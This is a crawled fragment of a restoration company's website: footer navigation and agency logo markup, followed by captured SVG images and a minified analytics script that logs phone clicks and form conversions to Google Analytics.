                      <span data-text="Disaster Planning Services"> Disaster Planning Services </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-459 has-submenu  ">
          <a href="https://www.wall2wallrestoration.com/commercial-services.html" >
            <span data-text="Commercial Services"> Commercial Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-460 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/schools-colleges.html" >
                      <span data-text="Schools &amp; Colleges"> Schools &amp; Colleges </span>
                    </a>
                                      </li>
                                <li class="np-461 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/medical-facilities.html" >
                      <span data-text="Medical Facilities"> Medical Facilities </span>
                    </a>
                                      </li>
                                <li class="np-462 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/government-buildings.html" >
                      <span data-text="Government Buildings"> Government Buildings </span>
                    </a>
                                      </li>
                                <li class="np-463 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/restaurants-hospitality.html" >
                      <span data-text="Restaurants &amp; Hospitality "> Restaurants &amp; Hospitality  </span>
                    </a>
                                      </li>
                                <li class="np-464 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/multi-family-properties.html" >
                      <span data-text="Multi-Family Properties"> Multi-Family Properties </span>
                    </a>
                                      </li>
                                <li class="np-465 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/office-buildings.html" >
                      <span data-text="Office Buildings"> Office Buildings </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-5 medium-6 large-12">
        <div class="h2 hide-for-large">Quick Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-1  ">
          <a href="https://www.wall2wallrestoration.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.wall2wallrestoration.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-81 has-submenu  ">
          <a href="https://www.wall2wallrestoration.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-72 ">
                    <a href="https://www.wall2wallrestoration.com/services/water-damage-restoration.html" >
                      <span data-text="Water Damage Restoration"> Water Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-75 ">
                    <a href="https://www.wall2wallrestoration.com/services/fire-and-smoke-damage-cleanup.html" >
                      <span data-text="Fire and Smoke Damage Cleanup"> Fire and Smoke Damage Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-76 ">
                    <a href="https://www.wall2wallrestoration.com/services/storm-damage-restoration.html" >
                      <span data-text="Storm Damage Restoration"> Storm Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-77 ">
                    <a href="https://www.wall2wallrestoration.com/services/mold-remediation.html" >
                      <span data-text="Mold Remediation"> Mold Remediation </span>
                    </a>
                                      </li>
                                <li class="np-450 ">
                    <a href="https://www.wall2wallrestoration.com/services/biohazard-cleanup.html" >
                      <span data-text="Biohazard Cleanup"> Biohazard Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-453 ">
                    <a href="https://www.wall2wallrestoration.com/services/sewer-water-backup.html" >
                      <span data-text="Sewer Water Backup"> Sewer Water Backup </span>
                    </a>
                                      </li>
                                <li class="np-455 ">
                    <a href="https://www.wall2wallrestoration.com/services/content-packout.html" >
                      <span data-text="Content Packout"> Content Packout </span>
                    </a>
                                      </li>
                                <li class="np-456 ">
                    <a href="https://www.wall2wallrestoration.com/services/contents-cleaning.html" >
                      <span data-text="Contents Cleaning"> Contents Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-457 ">
                    <a href="https://www.wall2wallrestoration.com/services/emergency-services.html" >
                      <span data-text="Emergency Services"> Emergency Services </span>
                    </a>
                                      </li>
                                <li class="np-458 ">
                    <a href="https://www.wall2wallrestoration.com/services/disaster-planning-services.html" >
                      <span data-text="Disaster Planning Services"> Disaster Planning Services </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-459  ">
          <a href="https://www.wall2wallrestoration.com/commercial-services.html" >
            <span data-text="Commercial Services"> Commercial Services </span>
          </a>
                  </li>
        <li class="np-67 active active  ">
          <a href="https://www.wall2wallrestoration.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.wall2wallrestoration.com/blogs.html" >
            <span data-text="Blogs"> Blogs </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.wall2wallrestoration.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2025 Wall 2 Wall. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="https://www.highlevelmarketing.com/" aria-label="Visit High Level Marketing Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1435.2 399.68"><defs><clipPath id="clippath"><path class="cls-1" d="M0 0h1435.2v399.68H0z"/></clipPath><clipPath id="clippath-1"><path class="cls-1" d="M0 0h1435.2v399.68H0z"/></clipPath><style>.cls-1{fill:none}.cls-3{fill:#fff}</style></defs><g clip-path="url(#clippath)" id="Layer_1-2" data-name="Layer 1"><g clip-path="url(#clippath-1)" id="Primary_logo_white" data-name="Primary logo_white"><path class="cls-3" d="M506.72 0h55.8v305.5h187.91v32.73c0 30.71-24.89 55.6-55.6 55.6H451.12V55.6c0-30.71 24.89-55.6 55.6-55.6m654.38 393.83l-1.12-208.73-101.27 169.91h-49.51L908.49 190.73v147.5c0 30.7-24.89 55.6-55.6 55.6h-47.36V55.6c0-30.71 24.9-55.6 55.6-55.6h36.1l138.4 227.3L1154.5 27.2A55.633 55.633 0 011202.31 0h60.07l.97 338.08c.09 30.77-24.83 55.76-55.6 55.76h-46.64z"/><path d="M1435.2 344.16c0 30.66-24.85 55.51-55.51 55.51s-55.51-24.85-55.51-55.51 24.85-55.51 55.51-55.51 55.51 24.85 55.51 55.51" fill="#ff242a"/><path class="cls-3" d="M244.19 147.97H111.4V0H55.6C24.89 0 0 24.89 0 55.6v338.23h55.8c30.71 0 55.6-24.89 55.6-55.6v-97.99h86.55c25.54 0 46.25-20.71 46.25-46.25v-46.02zM318.9 0c-30.7 0-55.6 24.89-55.6 55.6v338.23h55.8c30.71 0 55.6-24.89 55.6-55.6V0h-55.8z"/></g></g></svg></a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1724293527255"></script>
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wall2wallrestoration.com/images/theme/icons/rating.svg
body_size: 143
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20">
  <g id="Group_429" data-name="Group 429" transform="translate(-107.48 -356.163)">
    <path id="Path_125" data-name="Path 125" d="M117.157,356.163l2.99,6.584,6.687,1.056L122,368.926l1.142,7.236-5.981-3.416-5.981,3.416,1.142-7.236L107.48,363.8l6.687-1.056Z" transform="translate(0)" fill="#f6ad3e"/>
    <path id="Path_126" data-name="Path 126" d="M487.8,356.163l2.99,6.584,6.687,1.056-4.838,5.125,1.142,7.236-5.981-3.416-5.981,3.416,1.142-7.236L478.12,363.8l6.687-1.056Z" transform="translate(-344.453)" fill="#f6ad3e"/>
    <path id="Path_127" data-name="Path 127" d="M858.437,356.163l2.99,6.584,6.687,1.056-4.838,5.125,1.142,7.236-5.981-3.416-5.981,3.416,1.142-7.236L848.76,363.8l6.687-1.056Z" transform="translate(-688.907)" fill="#f6ad3e"/>
    <path id="Path_128" data-name="Path 128" d="M1229.077,356.163l2.99,6.584,6.687,1.056-4.839,5.125,1.142,7.236-5.981-3.416-5.981,3.416,1.142-7.236L1219.4,363.8l6.687-1.056Z" transform="translate(-1033.36)" fill="#f6ad3e"/>
    <path id="Path_129" data-name="Path 129" d="M1599.717,356.163l2.99,6.584,6.687,1.056-4.838,5.125,1.142,7.236-5.981-3.416-5.981,3.416,1.142-7.236-4.838-5.125,6.687-1.056Z" transform="translate(-1377.813)" fill="#f6ad3e"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wall2wallrestoration.com/images/contact-hopscotch-form-bg.svg
body_size: 679
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="606.188" height="1018.496" viewBox="0 0 606.188 1018.496">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_914" data-name="Rectangle 914" width="965.771" height="323.586" fill="none"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Path_742" data-name="Path 742" d="M965.771,147.42C711.395,12.872,359.623,8.812,0,131.43V70.248C344.206-45.546,699.933-15.445,965.771,140.312Z" transform="translate(0 0)" fill="none"/>
    </clipPath>
    <linearGradient id="linear-gradient" x1="-0.498" y1="0.268" x2="-0.496" y2="0.268" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#b8babc"/>
      <stop offset="0.031" stop-color="#b3b5b7"/>
      <stop offset="0.215" stop-color="#9ea0a2"/>
      <stop offset="0.418" stop-color="#8e9092"/>
      <stop offset="0.654" stop-color="#858789"/>
      <stop offset="1" stop-color="#838587"/>
    </linearGradient>
    <clipPath id="clip-path-3">
      <path id="Path_743" data-name="Path 743" d="M0,0C165.5,17.114,328.573,81.286,474.385,183.916v41.367C328.847,99.382,166.423,19.809,0,0" fill="none"/>
    </clipPath>
    <linearGradient id="linear-gradient-2" x1="-1.225" y1="0.188" x2="-1.222" y2="0.188" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#838587"/>
      <stop offset="0.143" stop-color="#8a8c8e"/>
      <stop offset="0.362" stop-color="#a0a1a3"/>
      <stop offset="0.63" stop-color="#c3c4c5"/>
      <stop offset="0.934" stop-color="#f3f3f3"/>
      <stop offset="1" stop-color="#fff"/>
    </linearGradient>
  </defs>
  <g id="Group_883" data-name="Group 883" transform="matrix(-0.309, -0.951, 0.951, -0.309, 298.44, 1018.496)" opacity="0.087">
    <g id="Group_878" data-name="Group 878">
      <g id="Group_877" data-name="Group 877" clip-path="url(#clip-path)">
        <path id="Path_741" data-name="Path 741" d="M0,219.434V5.14C147.645-7.842,303.24,3.464,459.674,42.529c192.451,48.061,364.049,132.588,506.1,241.7V312.9C703.466,149.789,347.567,111.142,0,219.434" transform="translate(0 0)" fill="#f7f8f8"/>
      </g>
    </g>
    <g id="Group_880" data-name="Group 880" transform="translate(0 176.166)">
      <g id="Group_879" data-name="Group 879" transform="translate(0 0)" clip-path="url(#clip-path-2)">
        <rect id="Rectangle_915" data-name="Rectangle 915" width="483.836" height="977.879" transform="translate(872.304 -331.083) rotate(71.875)" fill="url(#linear-gradient)"/>
      </g>
    </g>
    <g id="Group_882" data-name="Group 882" transform="translate(491.386 50.792)">
      <g id="Group_881" data-name="Group 881" clip-path="url(#clip-path-3)">
        <rect id="Rectangle_916" data-name="Rectangle 916" width="422.309" height="524.568" transform="translate(368.964 -197.222) rotate(61.874)" fill="url(#linear-gradient-2)"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 612
content:
var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);